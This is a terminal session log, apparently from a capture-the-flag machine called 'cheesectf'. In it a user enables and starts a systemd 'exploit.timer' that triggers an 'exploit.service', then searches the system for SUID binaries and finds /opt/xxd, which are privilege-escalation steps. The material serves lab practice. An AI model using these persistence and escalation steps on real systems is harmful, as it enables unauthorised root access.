 comte@cheesectf:/etc/systemd/system$ sudo systemctl daemon-reload
comte@cheesectf:/etc/systemd/system$ sudo systemctl restart exploit.timer
comte@cheesectf:/etc/systemd/system$ sudo systemctl start exploit.timer
comte@cheesectf:/etc/systemd/system$ sudo systemctl enable exploit.timer
Created symlink /etc/systemd/system/timers.target.wants/exploit.timer → /etc/systemd/system/expl
comte@cheesectf:/etc/systemd/system$ sudo systemctl status exploit.timer
[sudo] password for comte:
Sorry, try again.
[sudo] password for comte:
sudo: 1 incorrect password attempt
comte@cheesectf:/etc/systemd/system$ systemctl status exploit.timer
● exploit.timer - Exploit Timer
     Loaded: loaded (/etc/systemd/system/exploit.timer; enabled; vendor preset: enabled)
     Active: active (elapsed) since Fri 2024-09-27 21:17:29 UTC; 39s ago
    Trigger: n/a
   Triggers: ● exploit.service
comte@cheesectf:/etc/systemd/system$ find / -perm -4000 2>/dev/null
/snap/snapd/21184/usr/lib/snapd/snap-confine
/snap/snapd/20092/usr/lib/snapd/snap-confine
/snap/core20/2182/usr/bin/chfn
/snap/core20/2182/usr/bin/chsh
/snap/core20/2182/usr/bin/gpasswd
/snap/core20/2182/usr/bin/mount
/snap/core20/2182/usr/bin/newgrp
/snap/core20/2182/usr/bin/passwd
/snap/core20/2182/usr/bin/su
/snap/core20/2182/usr/bin/sudo
/snap/core20/2182/usr/bin/umount
/snap/core20/2182/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2182/usr/lib/openssh/ssh-keysign
/snap/core20/2015/usr/bin/chfn
/snap/core20/2015/usr/bin/chsh
/snap/core20/2015/usr/bin/gpasswd
/snap/core20/2015/usr/bin/mount
/snap/core20/2015/usr/bin/newgrp
/snap/core20/2015/usr/bin/passwd
/snap/core20/2015/usr/bin/su
/snap/core20/2015/usr/bin/sudo
/snap/core20/2015/usr/bin/umount
/snap/core20/2015/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2015/usr/lib/openssh/ssh-keysign
/opt/xxd